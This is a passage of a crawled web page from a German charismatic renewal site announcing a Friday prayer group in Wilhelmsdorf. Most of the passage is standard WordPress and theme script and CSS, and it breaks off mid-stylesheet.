

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erneuerung.de/blog/88271-wilhelmsdorf/
body_size: 19828
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.erneuerung.de/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>		<script type="text/javascript">
			window.tgpLazyItemsOptions = {
				visibilityOffset: 600,
				desktopEnable: true,
				mobileEnable: true			};
			window.tgpQueue = {
				nodes: [],
				add: function(id, data) {
					data = data || {};
					if (window.tgpLazyItems !== undefined) {
						if (this.nodes.length > 0) {
							window.tgpLazyItems.addNodes(this.flushNodes());
						}
						window.tgpLazyItems.addNode({
							node: document.getElementById(id),
							data: data
						});
					} else {
						this.nodes.push({
							node: document.getElementById(id),
							data: data
						});
					}
				},
				flushNodes: function() {
					return this.nodes.splice(0, this.nodes.length);
				}
			};
		</script>
		<script type="text/javascript" async src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><title>88271 Wilhelmsdorf &#8211; Charismatische Erneuerung</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by Blog2Social 870 - https://www.blog2social.com -->
<meta property="og:title" content="88271 Wilhelmsdorf"/>
<meta property="og:description" content="Gebetskreis freitags, 20 Uhr T 07503 2222 (Fam. Gretzinger) gretzingermbhco@web.de"/>
<meta property="og:url" content="/blog/88271-wilhelmsdorf/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-01-14 11:10:11"/>
<meta property="og:article:modified_time" content="2020-04-16 14:37:32"/>
<meta property="og:article:tag" content="PLZ 8xxxx"/>
<!-- Open Graph Meta Tags generated by Blog2Social 870 - https://www.blog2social.com -->
<meta name="author" content="raissa"/>
<link rel="alternate" type="application/rss+xml" title="Charismatische Erneuerung &raquo; Feed" href="https://www.erneuerung.de/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.erneuerung.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce1e5c852ffe2a2e45931ad0499c2a5d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pdp-social-css' href='https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/css/jssocials.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.erneuerung.de/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.erneuerung.de/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.erneuerung.de/wp-content/themes/thegem-child/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.erneuerung.de/wp-content/uploads/thegem/css/custom-Kvvar8Jt.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1589996230508{margin-bottom: 0px !important;background-color: #f1f3f2 !important;}.vc_custom_1703157314164{margin-bottom: 0px !important;background-color: #d9dee2 !important;}.vc_custom_1585829705570{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1502890009696{padding-top: 0px !important;}.vc_custom_1590139003935{padding-top: 50px !important;padding-right: 35px !important;padding-bottom: 20px !important;padding-left: 35px !important;}.vc_custom_1585909133335{padding-top: 2px !important;}
#page-title {background-color: #FFEEDBFF;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #F26A4DFF;	border-bottom: 3px solid #F26A4DFF;}body .breadcrumbs a:hover {	color: #F26A4DFF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {background-color: #ffffff;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.erneuerung.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.erneuerung.de/wp-includes/css/dist/block-library/style.min.css?ver=ce1e5c852ffe2a2e45931ad0499c2a5d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdp-podcast-style-inline-css' type='text/css'>
.pdp-item{display:flex;flex-wrap:nowrap;justify-content:space-between;margin-bottom:25px}.pdp-item .pdp_fet_img{margin-right:10px;max-width:200px;min-width:200px;padding:0;width:25%}.pdp-item .pdp_fet_img img{height:100%;-o-object-fit:cover;object-fit:cover;width:200px}.pdp-item .pdp_plyr_area{margin:0;padding:10px;width:calc(100% - 210px)}.pdp-item .pdp_plyr_area .plyr__controls{background:transparent;padding:10px 0}.pdp-item .pdp_plyr_area h3{margin:0 0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pdp-item audio{padding-top:100px}.pdp-item .share{padding-top:10px}.pdp_plyr_area .jssocials-shares i{font-size:18px}@media screen and (max-width:640px){.pdp-item .pdp_fet_img{display:none}.pdp-item .pdp_plyr_area{margin:0;padding:10px 0;width:100%}}.pdp_wrapper{background:#fff;border:1px solid #ddd;margin:0 auto}.pdp_wrapper .pdf_player{align-items:normal;border-bottom:1px solid #ddd;display:flex;justify-content:flex-start;padding:10px;text-align:left}.pdp_wrapper .pdf_player .info_wave_controls{display:flex;flex:1;flex-direction:column;justify-content:space-between}.pdp_wrapper .pdf_player .play button{border:1px solid #ddd;border-radius:50%;height:50px;width:50px}.pdp_wrapper .pdf_player .play button i.flaticon-play-button-arrowhead{padding-left:4px}.pdp_wrapper .pdf_player button{background:transparent;color:#333;padding:0}.pdp_wrapper .pdf_player button svg{margin:0 auto}.pdp_wrapper .pdf_player .thumb{height:175px;margin-right:20px;width:175px}.pdp_wrapper .pdf_player .thumb img{border-radius:5px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.pdp_wrapper .pdf_player .info{display:flex}.pdp_wrapper .pdf_player .info .play{margin:auto;width:70px}.pdp_wrapper .pdf_player .info .play button{background:transparent;color:#333}.pdp_wrapper .pdf_player .info .info__info{flex:1;margin:auto 0}.pdp_wrapper .pdf_player .info h3{font-size:14px;margin:0}.pdp_wrapper .pdf_player .info h2{font-size:20px;margin:0;overflow:hidden;text-overflow:ellipsis}.pdp_wrapper .pdf_player .controls{display:flex;justify-content:space-between}.pdp_wrapper .pdf_player .controls .time{display:flex}.pdp_wrapper .pdf_player .controls .time .plyr__time--current{margin-right:8px}.pdp_wrapper .pdf_player .controls .controls__controls{display:flex}.pdp_wrapper .pdf_player .controls .controls__controls button{border-radius:50%;height:30px;padding-top:1px;width:30px}.pdp_wrapper .pdf_player .controls .controls__controls button i.flaticon-fast-forward{padding-left:1px}.pdp_wrapper .pdf_player .controls .controls__controls button i.flaticon-rewind-button{padding-right:1px}.pdp_wrapper .pdf_player .controls .controls__controls button:hover{background:transparent;color:#333}.pdp_wrapper .pdf_player .controls .controls__controls button[data-option=speed]{border:1px solid #ddd;border-radius:3px;display:inline-block;font-size:12px;height:24px;margin:3px 7px 0;width:30px}.pdp_wrapper .pdf_player .wave{height:85px;position:relative}.pdp_wrapper .pdf_player .wave .cursor-time{background:#fff;border:1px solid #ddd;display:none;left:0;padding:0 5px;position:absolute;top:0;width:auto;z-index:999}.pdp_wrapper .pdf_player .wave canvas{cursor:pointer;height:100%;overflow:hidden;width:100%}.pdp_wrapper .pdf_player .wave .canvas-normal{height:100%}.pdp_wrapper .pdf_player .wave .canvas-progress{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:2px}.pdp_wrapper .pdf_player .wave .canvas-progress .cursor{background:#000;display:none;height:100%;position:absolute;right:0;top:0;width:2px;z-index:99}.pdp_wrapper .pdp_list{max-height:160px;overflow-y:scroll}.pdp_wrapper .pdp_list ul{list-style:none;margin:0;padding:0}.pdp_wrapper .pdp_list ul li{align-items:center;border-bottom:1px solid #ddd;cursor:pointer;display:flex;padding:2px 10px}.pdp_wrapper .pdp_list ul li img{height:20px;-o-object-fit:cover;object-fit:cover;width:20px}.pdp_wrapper .pdp_list ul li h3{flex:1;font-size:15px;margin:0 0 0 10px}.pdp_wrapper .pdp_list ul li span.duration{text-align:right;width:50px}.pdp_wrapper_default{margin:0 auto 25px}@media screen and (max-width:767px){.pdp_wrapper .pdf_player .thumb{display:none}.pdp_wrapper .pdf_player .info__info h2{white-space:unset}}.pdp_wrapper_default.light .pdp-item{background:#fff}.pdp_wrapper_default.dark .pdp-item{background:#333}.pdp_wrapper_default.dark .pdp-item .plyr__controls .plyr__control,.pdp_wrapper_default.dark .pdp-item .plyr__controls .plyr__time,.pdp_wrapper_default.dark .pdp-item h3,.pdp_wrapper_default.dark .pdp-item i{color:#fff}

</style>
<link rel='stylesheet' id='pdp-font-css' href='https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/font/flaticon.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/css/player-style.css?ver=2.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 